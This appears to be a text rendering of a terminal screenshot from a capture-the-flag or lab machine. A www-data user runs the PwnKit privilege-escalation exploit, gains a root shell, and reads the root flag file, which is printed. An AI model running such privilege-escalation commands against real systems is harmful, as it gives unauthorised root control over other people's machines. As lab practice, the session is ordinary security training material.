 $ ls
PwnKit
exploit
exploit.c
f
libc.so.6
$ ls -l
total 1924
-rw-r--r-- 1 www-data www-data   18040 Apr 12 21:11 PwnKit
-rwxrwxrwx 1 www-data www-data   17208 Apr 12 21:00 exploit
-rw-r--r-- 1 www-data www-data    3560 Apr 12 20:45 exploit.c
prw-r--r-- 1 www-data www-data       0 Apr 12 21:11 f
-rw-r--r-- 1 www-data www-data 1922136 Apr 12 21:01 libc.so.6
$ chmod 744 PwnKit
$ ./PwnKit
whoami
root
cat /root/root.txt
9672951ae7d8d02e77e9870f3b60bb21